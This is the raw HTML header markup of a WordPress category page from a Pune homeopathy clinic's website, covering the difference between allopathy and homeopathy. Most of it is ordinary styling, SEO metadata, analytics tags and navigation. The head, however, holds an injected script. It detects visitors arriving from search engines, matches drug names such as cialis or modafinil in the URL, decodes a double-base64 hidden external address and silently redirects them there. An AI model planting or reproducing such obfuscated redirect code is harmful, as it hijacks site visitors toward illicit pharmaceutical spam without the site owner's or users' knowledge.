0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/category/ॲलोपॅथी-आणि-होमिओपॅथी-मध/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ॲलोपॅथी आणि होमिओपॅथी मधला फरक:- Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/category/ॲलोपॅथी-आणि-होमिओपॅथी-मध/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/","url":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/","name":"ॲलोपॅथी आणि होमिओपॅथी मधला फरक:- Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2023/03/Numbness-in-the-Foot-Diabetic-Neuropathy-2-300x300-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2023/03/Numbness-in-the-Foot-Diabetic-Neuropathy-2-300x300-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2023/03/Numbness-in-the-Foot-Diabetic-Neuropathy-2-300x300-1.jpg","width":300,"height":300,"caption":"अ‍ॅलोपॅथी आणि होमिओपॅथी उपचारांमधील फरक समजून घेणे"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"ॲलोपॅथी आणि होमिओपॅथी मधला फरक:-"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; ॲलोपॅथी आणि होमिओपॅथी मधला फरक:- Category Feed" href="https://www.homeocareclinic.in/category/%e0%a5%b2%e0%a4%b2%e0%a5%8b%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%86%e0%a4%a3%e0%a4%bf-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%bf%e0%a4%93%e0%a4%aa%e0%a5%85%e0%a4%a5%e0%a5%80-%e0%a4%ae%e0%a4%a7/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4aba7b08-aaa3-4ed7-979b-ae63c8a2e0ad) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/categories/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-6f9ba115-4ed6-47bb-85cc-9dc952d24669: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-8737e9eb-f4d8-4207-985b-f62a62eaae18: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-d8f4ed68-c89d-4252-89e2-e76cd1ed3b33: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-e224cefa-8129-4951-8e32-79792ea87db6: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-4f3c9e8d-aedf-4274-9b28-d05125282331: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-4aba7b08-aaa3-4ed7-979b-ae63c8a2e0ad: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-6f9ba115-4ed6-47bb-85cc-9dc952d24669: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"6f9ba115-4ed6-47bb-85cc-9dc952d24669","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-8737e9eb-f4d8-4207-985b-f62a62eaae18: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"8737e9eb-f4d8-4207-985b-f62a62eaae18","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-d8f4ed68-c89d-4252-89e2-e76cd1ed3b33: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"d8f4ed68-c89d-4252-89e2-e76cd1ed3b33","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-e224cefa-8129-4951-8e32-79792ea87db6: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"e224cefa-8129-4951-8e32-79792ea87db6","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-4f3c9e8d-aedf-4274-9b28-d05125282331: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"4f3c9e8d-aedf-4274-9b28-d05125282331","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4aba7b08-aaa3-4ed7-979b-ae63c8a2e0ad: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4aba7b08-aaa3-4ed7-979b-ae63c8a2e0ad","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive category category-997 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/">Pulsatilla – Uses, Benefits, Pulsatilla 30 &#038; 200</a>
											<span class="post-date">30 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/">Natrum Muriaticum – Uses, Benefits, Natrum Muriaticum 6X, 30 &#038; 200</a>
											<span class="post-date">30 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
